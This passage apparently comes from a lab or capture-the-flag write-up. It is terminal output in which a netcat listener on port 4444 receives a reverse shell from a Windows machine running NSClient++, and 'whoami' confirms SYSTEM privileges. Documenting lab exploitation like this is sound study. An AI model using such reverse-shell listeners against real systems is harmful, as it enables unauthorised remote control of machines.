 si@kali:~$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.15.96] from (UNKNOWN) [10.10.10.184] 51051
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files\NSClient++>
C:\Program Files\NSClient++>whoami
whoami
nt authority\system
C:\Program Files\NSClient++>echo "7s26simon"
echo "7s26simon"
"7s26simon"
C:\Program Files\NSClient++>